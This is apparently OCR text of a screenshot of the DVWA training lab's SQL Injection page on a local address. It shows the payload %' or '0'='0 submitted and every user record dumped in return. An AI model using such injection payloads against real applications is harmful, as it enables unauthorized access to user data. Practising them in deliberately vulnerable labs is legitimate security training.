 URL: http://192.168.2.6/dvwa/vulnerabilities/SQL GO
BROWSER SOURCE HTTP COOKIES
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: SQL Injection
User ID:
%' or '0'='0 Submit
ID: %' or '0'='0
First name: admin
Surname: admin
ID: %' or '0'='0
First name: Gordon
Surname: Brown
ID: %' or '0'='0
First name: Hack
Surname: Me
ID: %' or '0'='0
First name: Pablo
Surname: Picasso
ID: %' or '0'='0
First name: Bob
Surname: Smith